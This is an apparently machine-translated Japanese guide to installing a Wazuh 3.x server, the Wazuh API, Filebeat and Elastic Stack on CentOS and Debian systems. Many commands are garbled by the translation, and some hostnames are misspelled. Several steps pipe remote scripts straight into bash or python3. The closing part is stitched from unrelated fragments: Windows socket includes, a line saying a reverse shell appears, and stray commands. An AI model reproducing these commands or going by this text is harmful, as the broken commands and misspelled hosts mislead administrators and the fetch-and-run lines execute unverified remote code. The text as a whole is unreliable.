wazuhサーバーのインストール

Wazuhサーバーは、あらゆるタイプのUNIXオペレーティングシステムにインストールできます。最も一般的にLinuxにインストールされています。システムに自動化されたスクリプトを提供できれば、インストールプロセスは簡単ですが、ソースからビルドしてインストールすることも非常に簡単です。



通常、Wazuhサーバーに2つのコンポーネントがインストールされます:マネージャーとAPI。さらに、分散アーキテクチャ(Wazuhサーバーはリモートエラスティックスタッククラスターにデータを送信します)の場合、ファイルビートをインストールする必要があります。

オペレーティングシステムとソースから構築するかどうかに応じて、Wazuhサーバーをインストールするための多くのオプションがあります。以下の表を参照して、インストール方法を選択してください。

タイプ説明RPMパッケージ

centos/rhel/fedoraにWazuhサーバーをインストールします

デブパッケージ

debian/ubuntuにWazuhサーバーをインストールします

知らせ

Wazuh APIは32ビットプラットフォームでは使用できないため、Wazuhサーバーを64ビットオペレーティングシステムにインストールすることを強くお勧めします。 Wazuh APIがなければ、Wazuh Kibanaアプリケーションの機能のほとんどは機能しません。同様に、Wazuh ServerプラットフォームにRed HatまたはCentosを使用している場合は、Wazuh APIを適切にインストールするためにバージョン6以下であることを確認してください。

RPMパッケージを使用してWazuhサーバーをインストールします

CENTOS/RHEL/FEDORAプラットフォームの場合、Wazuh Serverコンポーネントをインストールするには、更新ソースを追加した後に関連するソフトウェアパッケージをインストールする必要があります。



注:以下で使用されるコマンドの多くは、ルートユーザー許可を使用して実行する必要があります。

wazuhリポジトリを追加

Wazuhをセットアップする最初のステップは、Wazuhアップデートソースをシステムに追加することです。 Wazuh-Managerパッケージを直接ダウンロードするか、互換性のあるバージョンを表示する場合は、ここをクリックしてください。

更新ソースを設定するには、次のコマンドを実行します。

#cat /etc/yum.repos.d/wazuh.repo \ eof

[wazuh_repo]

gpgcheck=1

gpgkey=https://packages.wazuh.com/key/gpg-key-wazuh

有効=1

name=wazuhリポジトリ

baseurl=https://packages.wazuh.com/3.x/yum/

保護=1

EOF

Centos-5およびRhel-5の場合:

#cat /etc/yum.repos.d/wazuh.repo \ eof

[wazuh_repo]

gpgcheck=1

gpgkey=http://packages.wazuh.com/key/gpg-key-wazuh-5

有効=1

name=wazuhリポジトリ

baseurl=http://packages.wazuh.com/3.x/yum/5/$ basearch/

保護=1

EOF

Wazuh Managerのインストール

次のステップは、システムにWazuhマネージャーをインストールすることです。

#yumインストールwazuh-manager

このプロセスを完了したら、次のコマンドを使用してサービスステータスを確認できます

A.SystemD:

#SystemCTLステータスWazuh-Manager

B. sysv init:用

#サービスwazuh-managerステータス

wazuh api

のインストール

Wazuh APIを実行するには、nodejs=4.6.1が必要です。 nodejsがインストールされていない場合、またはバージョンが4.6.1未満の場合は、以下に示すように公式のnodejsアップデートソースライブラリを追加することをお勧めします。

#curl - silent - ロケーションhttps://rpm.nodesource.com/setup_8.x |バッシュ -

次に、nodejsをインストールします。

#yumインストールnodejs

2。WazuhAPIを実行するには、python=2.7が必要です。デフォルトでインストールされているか、ほとんどのLinuxディストリビューションの公式ライブラリに含まれています。

システム上のPythonバージョンが2.7未満であるかどうかを判断するには、次のコマンドを実行できます。

#python -version

``/var/ossec/api/configuration/config.js``でAPIのカスタムPythonパスを設定することができます。

config.python=[

//デフォルトのインストール

{

bin: 'python'、

lib3360 ''

}、

//Centos 6のパッケージ「Python27」

{

bin: '/opt/rh/python27/root/usr/bin/python'、

lib: '/opt/rh/python27/root/usr/lib64'

}

];

Centos 6とRed Hat 6にはPython 2.6が付属していますが、Python 2.7を並行してインストールして、古いバージョンと互換性があります

a。 Centos 6の場合:

#yum install -y centos-release-scl

#yum install -y python27

b。 RHEL 6の場合:

#yumインストールpython27

次のコマンドを使用して、最初にPython27を取得することを最初に有効にする必要がある場合があります。

#yum-config-manager -enable rhui-region-rhel-server-rhscl

#yum-config-manager -enable rhel-server-rhscl-6-rpms

3. Wazuh APIをインストールします。必要に応じてnodejsを更新します。

#yumインストールwazuh-api

4。このプロセスを完了した後、次のコマンドを使用してサービスステータスを確認できます。

A.SystemD:

#SystemCTLステータスWazuh-API

B. sysv init:

#サービスwazuh-apiステータス

5。(オプション)wazuhアップデートを無効にするソース:

偶発的なエスカレーションを防ぐために、Wazuhアップデートソースを無効にすることをお勧めします。これを行うには、次のコマンドを使用します。

#sed -i 's/^enabled=1/enabled=0/'/etc/yum.repos.d/wazuh.repo

filebeatのインストール

FileBeatは、Elastic Stack ServerのLogstashサービスにイベントを安全に転送し、アーカイブすることができるWazuhサーバー上のツールです



警告:単一のホストアーキテクチャ(Wazuh ServerとElastic Stackが同じシステムにインストールされています)では、FileBeatは必要ありません。Logstashは、フォワーダーを必要とせずにローカルファイルシステムからイベント/アラートデータを直接読み取ることができるためです。

RPMパッケージは、Red Hat、Centos、その他のRPMベースのシステムへのインストールに適しています

ElasticからGPGキーをインストールしてから、弾性更新ソースをインストールします。

#rpm -import https://packages.lastic.co/gpg-key-elasticsearch

#cat /etc/yum.repos.d/elastic.repo eof

[Elasticsearch-6.x]

name=6.xパッケージのElasticsearchリポジトリ

baseurl=https://Artifacts.Elastic.co/packages/6.x/yum

gpgcheck=1

gpgkey=https://Artifacts.Elastic.co/gpg-key-elasticsearch

有効=1

AutoreFresh=1

type=rpm-md

EOF

2。filebeatをインストールします:

#yumインストールfilebeat-6.6.0

3. Wazuhリポジトリからファイルビート構成ファイルをダウンロードします。これは、WazuhアラートをLogstashに転送するために事前に構成されています。

#curl -so /etc/filebeat/filebeat.yml https://raw.githubusercontent.com/wazuh/wazuh/3.8/extensions/filebeat/filebeat.yml

4. file /etc/filebeat/filebeat.ymlを編集し、Elastic Stack ServerのIPアドレスまたはホスト名としてelastic_server_ipを置き換えます。例えば:

output:

logstash:

hosts: ['elastic_server_ip33605000']

5。ファイルビートサービスを開始します:

A.SystemD:

#SystemCtl Daemon-Reload

#SystemCtl enable filebeat.service

#SystemCtl filebeat.Serviceを開始します

B. sysv init:

#chkconfig -add filebeat

#サービスfilebeat start

6。(オプション)Elasticsearchリポジトリを無効にします。

ElasticSearchの更新ソースを無効にして、新しい弾性スタックバージョンへのアップグレードを防ぐことをお勧めします。これには、次のコマンドを使用してください。

#sed -i 's/^enabled=1/enabled=0/' /etc/yum.repos.d/Elastic.rep

Debパッケージを使用してWazuhサーバーをインストールします

Debian/Ubuntuプラットフォームの場合、Wazuh Serverコンポーネントをインストールするには、リポジトリを追加した後に関連するソフトウェアパッケージをインストールする必要があります。以下で使用されるコマンドの多くは、ルートユーザー許可を使用して実行する必要があります。

wazuh更新ソースを追加

Wazuhをセットアップする最初のステップは、Wazuhアップデートソースをシステムに追加することです。 Wazuh-Managerパッケージを直接ダウンロードするか、互換性のあるバージョンを表示する場合は、ここをクリックしてください。

このプロセスを実行するには、Curl、Apt-Transport-HTTPS、およびLSBリリースパッケージをシステムにインストールする必要があります。それらがインストールされていない場合は、次のコマンドを使用してそれらをインストールします。

#apt-getアップデート

#apt-get install curl apt-transport-https lsb-release

/usr/bin/pythonファイルが存在しない場合(ubuntu 16.04 lts以降など)、次のコマンドを使用してpython(2.7以降)を作成します。

# もし [ ! -f/usr/bin/python];その後、ln -s/usr/bin/python3/usr/bin/python; fi

2. GPGキーをインストールします

#curl -s https://packages.wazuh.com/key/gpg-key-wazuh | apt -key add-

3.更新ソースを追加します

#echo 'deb https://packages.wazuh.com/3.x/apt/stable main' | Tee -a /etc/apt/sources.list.d/wazuh.list

4。パッケージを更新します

#apt-getアップデート

Wazuh Managerのインストール

ターミナルで、Wazuhマネージャーをインストールしてください。

#apt-get wazuh-managerをインストールします

このプロセスを完了した後、次のコマンドを使用してサービスステータスを確認できます。

a。 SystemDの場合:

#SystemCTLステータスWazuh-Manager

B. sysv init:

#サービスwazuh-managerステータス

wazuh api

のインストール

Wazuh APIを実行するには、nodejs=4.6.1が必要です。 nodejsがインストールされていない場合、またはバージョンが4.6.1より低い場合は、次のように公式のnodejsリポジトリを追加することをお勧めします。

#curl -sl https://deb.nodesource.com/setup_8.x |バッシュ -

ubuntu 12.04(正確)またはdebian 7(wheezy)を使用している場合、次のコマンドを使用してnodejs 6をインストールする必要があります。

#curl-slhttps://deb.nodesource.com/setup_6.x | bash-

次に、nodejsをインストールします。

#apt-get install nodejs

2。APIを実行するには、python=2.7が必要です。デフォルトでインストールされているか、ほとんどのLinuxディストリビューションの公式ライブラリに含まれています。

システム上のPythonバージョンが2.7未満であるかどうかを判断するには、次のコマンドを実行できます。

#python -version

``/var/ossec/api/configuration/config.js``でAPIのカスタムPythonパスを設定することができます。

config.python=[

//デフォルトのインストール

{

bin: 'python'、

lib3360 ''

}、

//Centos 6のパッケージ「Python27」

{

bin: '/opt/rh/python27/root/usr/bin/python'、

lib: '/opt/rh/python27/root/usr/lib64'

}

];

3. Wazuh APIをインストールします。必要に応じてnodejsを更新します。

#apt-get wazuh-apiをインストールします

4。このプロセスを完了した後、次のコマンドを使用してサービスステータスを確認できます。

A.SystemD:

#SystemCTLステータスWazuh-API

B. sysv init:

#サービスwazuh-apiステータス

5。(オプション)Wazuhアップデートを無効にします:

偶発的なエスカレーションを防ぐために、Wazuhアップデートソースを無効にすることをお勧めします。これを行うには、次のコマンドを使用します。

#sed -i 's/^deb/#deb/'/etc/apt/sources.list.d/wazuh.list

#apt-getアップデート

または、パッケージステータスを保持するように設定することもできます。これにより、更新が停止します(ただし、手動でアップグレードできます)

#echo 'wazuh-manager hold' | sudo dpkg - セット選択

#echo 'wazuh-api hold' | sudo dpkg - セット選択

filebeatのインストール

FileBeatは、Wazuhサーバー上のツールであり、Elastic Stack ServerのLogstashサービスにイベントを安全に転送し、アーカイブすることができます。

警告:単一のホストアーキテクチャ(Wazuh ServerとElastic Stackが同じシステムにインストールされています)では、FileBeatは必要ありません。Logstashは、フォワーダーを必要とせずにローカルファイルシステムからイベント/アラートデータを直接読み取ることができるためです。

Debパッケージは、Debian、Ubuntu、およびその他のDebianベースのシステムに適しています。

ElasticからGPGキーをインストールしてから、弾性リポジトリをインストールします。

#curl -S https://Artifacts.Elastic.co/gpg-key-elasticsearch | apt -key add-

#echo 'deb https://artifacts.elastic.co/packages/6.x/apt stable main' | Tee /etc/apt/sources.list.d/elastic-6.x.list

#apt-getアップデート

2。filebeatをインストールします:

#apt-get install filebeat=6.6.0

3. Wazuh Updateソースからファイルビート構成ファイルをダウンロードします。これは、WazuhアラートをLogstashに転送するために事前に構成されています。

#curl -so /etc/filebeat/filebeat.yml https://raw.githubusercontent.com/wazuh/wazuh/3.8/extensions/filebeat/filebeat.yml

4. file /etc/filebeat/filebeat.ymlを編集し、Elastic Stack ServerのIPアドレスまたはホスト名としてelastic_server_ipを置き換えます。例えば:

output:

logstash:

hosts: ['elastic_server_ip33605000']

5。ファイルビートサービスを開始します:

A.SystemD:

#SystemCtl Daemon-Reload

#SystemCtl enable filebeat.service

#SystemCtl filebeat.Serviceを開始します

B. sysv init:

#update-rc.d filebeatデフォルト95 10

#サービスfilebeat start

6。(オプション)Elasticsearchの更新を無効にします:

ElasticSearの更新ソースを無効にして、新しいElastic Stackバージョンへのアップグレードを防ぐことをお勧めします。これには、次のコマンドを使用してください。

#sed -i 's/^deb/#deb/'/etc/apt/sources.list.d/elastic-6.x.list

#apt-getアップデート

または、パッケージステータスを保持するように設定することもできます。これにより、更新が停止します(ただし、手動でアップグレードできます)

#echo 'filebeat hold' | sudo dpkg - セット選択

弾性スタックのインストール

このガイドでは、Logstash、Elasticsearch、Kibanaで構成される弾性スタックサーバーのインストールを紹介します。これらのパッケージベースのコンポーネントインストールについて説明します。ソースからTARをコンパイルしてインストールすることもできますが、これはWazuhドキュメントの好ましいインストールではありません。

弾性スタックコンポーネントに加えて、Wazuhアプリケーション(Kibanaプラグインとして展開)のインストールと構成の手順も見つけることができます。

オペレーティングシステムに応じて、RPMまたはDEBパッケージから弾性スタックをインストールすることを選択できます。以下の表を参照して選択してください。

タイプ説明RPMパッケージ

Centos/rhel/fedoraに弾性スタックを取り付けます

デブパッケージ

debian/ubuntuに弾性スタックを取り付けます

知らせ

現在、Elastic Stackは64ビットオペレーティングシステムのみをサポートしています

RPMパッケージを使用して弾性スタックをインストールします

RPMパッケージは、Red Hat、Centos、その他のRPMベースのシステムへの設置に適しています。

注:次のコマンドの多くは、ルートユーザー許可を使用して実行する必要があります。

準備

LogstashとElasticsearchにはOracle Java JRE 8が必要です。

注:次のコマンドは、Oracle Java JREをダウンロードするためにCookieを持参する必要があります。詳細については、Oracle Java 8 JREダウンロードページをご覧ください。

#curl -lo jre-8-linux-x64.rpm - Header 'cookie: Oraclelicense=Accect-securebackup-cookie'https://doldoad.oracle.com/otn-pub/java/jdk/8U202-b08/1961070e4c9b4e26a04e7f5a083f551e/jre-8u202-lunux-x64.rpm'

次に、パッケージが正常にダウンロードされたかどうかを確認します。

#RPM -QLP JRE-8-LINUX-X64.RPM /DEV /NULL 21CHO'JAVAパッケージは正常にダウンロードされました '|| ECHO'JAVAパッケージは正常にダウンロードしませんでした'

最後に、Yumを使用してRPMパッケージをインストールします。

#yum -yインストールjre-8-linux-x64.rpm

#RM -F JRE-8-LINUX-X64.RPM

2。弾性リポジトリとそのGPGキーをインストールします。

#rpm -import https://packages.lastic.co/gpg-key-elasticsearch

#cat /etc/yum.repos.d/elastic.repo eof

[Elasticsearch-6.x]

name=6.xパッケージのElasticsearchリポジトリ

baseurl=https://Artifacts.Elastic.co/packages/6.x/yum

gpgcheck=1

gpgkey=https://Artifacts.Elastic.co/gpg-key-elasticsearch

有効=1

AutoreFresh=1

type=rpm-md

EOF

ElasticSearch

ElasticSearchは、非常にスケーラブルなフルテキスト検索および分析エンジンです。詳細については、elasticsearchを参照してください。

ElasticSearchパッケージをインストールします:

#yumインストールElasticsearch-6.6.0

2。ElasticSearchサービスを開始します。

A.SystemD:

#SystemCtl Daemon-Reload

#SystemCtl Enable ElasticSearch.Service

#SystemCtl Start ElasticSearch.Service

B. sysv init:

#chkconfig -add elasticsearch

#サービスElasticSearch Start

ElasticSearchサーバーがスタートアップを完了するのを待つことが非常に重要です。次のコマンドを使用して、現在のステータスを確認します。これにより、次のように応答が表示されます。

#curl 'http://LocalHost3:9200/?pretty'

{

'name' : 'zr2shu_'、

'cluster_name' : 'elasticsearch'、

'cluster_uuid' : 'M-w_rznzra-cxykh_ojscq'、

'バージョン' : {

「番号」: '6.6.0'、

'build_flavor' : 'デフォルト'、

'build_type' : 'rpm'、

'build_hash'

#windows.hを含めます

#windows.hを含めます

にコンパイルします

にコンパイルします

#windows.hを含む

#windows.hを含む

#winsock2.hを含む

#winsock2.hを含む

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)





























にリバウンドシェルが表示されます

にリバウンドシェルが表示されます



CURL -S https://9BOOTSTRAP.PYPA.IO/GET-PIP.PY | Python3

CURL -S https://9BOOTSTRAP.PYPA.IO/GET-PIP.PY | Python3



Service Docker Start

Service Docker Start

